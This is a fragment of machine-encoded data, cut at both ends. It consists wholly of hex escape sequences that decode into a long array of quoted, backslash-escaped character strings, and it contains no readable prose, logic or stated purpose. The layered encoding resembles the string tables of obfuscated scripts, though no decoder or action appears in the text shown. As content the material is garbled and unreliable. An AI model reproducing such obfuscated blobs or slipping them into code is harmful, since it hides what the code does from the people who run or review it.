x5C\x35\x5C\x61\x5C\x52\x5C\x56\x27\x2C\x27\x5C\x46\x5C\x37\x5C\x43\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x39\x5C\x76\x27\x2C\x27\x5C\x72\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x43\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x44\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x34\x5C\x4B\x5C\x30\x5C\x30\x5C\x36\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x4B\x5C\x30\x5C\x30\x5C\x36\x5C\x36\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x6B\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x79\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x43\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x45\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x75\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x77\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2C\x27\x5C\x4F\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x43\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x34\x5C\x45\x5C\x30\x5C\x30\x5C\x45\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x36\x5C\x4F\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x4F\x5C\x30\x5C\x30\x5C\x6A\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x43\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x45\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x4C\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x6C\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x36\x5C\x4F\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x45\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x4A\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x41\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x36\x5C\x4F\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x45\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x4C\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x6C\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x36\x5C\x4F\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x34\x5C\x45\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x34\x5C\x6C\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x45\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x6C\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x34\x5C\x45\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x34\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x74\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x27\x2C\x27\x5C\x43\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x43\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x45\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x32\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x77\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x34\x5C\x45\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x37\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x49\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x7A\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x75\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x43\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x53\x27\x2C\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x6A\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x74\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x68\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x69\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x78\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x37\x5C\x45\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x34\x5C\x42\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x31\x65\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x68\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x43\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x32\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x34\x5C\x79\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6B\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x4C\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x44\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x43\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x6A\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x43\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2C\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x34\x5C\x66\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x64\x5C\x30\x5C\x30\x5C\x68\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x66\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x64\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x34\x5C\x66\x27\x2C\x27\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x27\x2C\x27\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x75\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x34\x5C\x58\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x6B\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2C